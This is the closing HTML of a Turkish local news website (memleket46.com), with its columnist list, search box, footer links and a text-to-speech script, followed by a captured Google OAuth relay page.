		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/cengiz-halil-cicek/yeni-yila-girerken/431/" title="YENİ YILA GİRERKEN">  YENİ YILA GİRERKEN</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/editor/kadin-deri-ayakkabi-ile-zarafet-ve-konforu-bir-arada-yasayin/990/" title="EDİTÖR"><img src="https://www.memleket46.com/images/yazarlar/thumb_20250602183451.jpg" width="80" height="100" alt="EDİTÖR" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/editor/" title="EDİTÖR">EDİTÖR</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/editor/kadin-deri-ayakkabi-ile-zarafet-ve-konforu-bir-arada-yasayin/990/" title="Kadın Deri Ayakkabı ile Zarafet ve Konforu Bir Arada Yaşayın">  Kadın Deri Ayakkabı ile Zarafet ve Konforu Bir Arada Yaşayın</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mustafa-arguz/yeniden-baslamak/1137/" title="MUSTAFA ARGUZ"><img src="https://www.memleket46.com/images/yazarlar/thumb_20260113104431.jpg" width="80" height="100" alt="MUSTAFA ARGUZ" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mustafa-arguz/" title="MUSTAFA ARGUZ">MUSTAFA ARGUZ</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mustafa-arguz/yeniden-baslamak/1137/" title="YENİDEN BAŞLAMAK">  YENİDEN BAŞLAMAK</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

   


            <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/Bilal Evran" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/memleket46" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/memleket46.com" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/memleket46memleket46" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
</div>

      <div class="temizle"></div>
    </div>

   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://www.memleket46.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://www.memleket46.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="kitap/" title="KİTAP">KİTAP</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" style="color:#aaa;" target="_blank">Haber Yazılımı</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.sayfatasarim.com" title="Hazır Web Sitesi" style="color:#aaa;" target="_blank">Hazır Web Sitesi</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.adayscripti.com" title="Seçim Scripti" style="color:#aaa;" target="_blank">Seçim Scripti</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.duruyazilim.com.tr" title="Duru Yazılım" style="color:#aaa;" target="_blank">Duru Yazılım</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.gazetemarketi.com" title="Günlük Gazeteler" style="color:#aaa;" target="_blank">Günlük Gazeteler</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.guvenlihosting.com" title="Güvenli Hosting" style="color:#aaa;" target="_blank">Güvenli Hosting</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://akgundem.com.tr" title="Akgündem" style="color:#aaa;" target="_blank">Akgündem</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            Haber Paketleri Sizlere Neler Sunuyor? 
Haber Yazılımlarımız Gelişmiş yönetim paneli, temaları, özel modülleri ve premium hizmetleri ile sektöre yeni giren ya da sektörde kalite atlamak isteyen herkese çözümler sunuyor.<br /><br />
            2026 ©  <b>İmtiyaz Sahibi         :          Bilal EVRAN</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.memleket46.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>

<script type="text/javascript" src="https://www.memleket46.com/js/articulate.min.js"></script>
<script>

    

function Sesli(){
  $("#iceriks").articulate('setVoice','language','tr-TR').articulate('speak');
  $("#asdesli").show();
}

function Sessiz(){
  $().articulate('stop');
}
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.memleket46.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Fe2HZRIHRNdpCRCk_mk5tA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Fe2HZRIHRNdpCRCk_mk5tA"></script></body></html>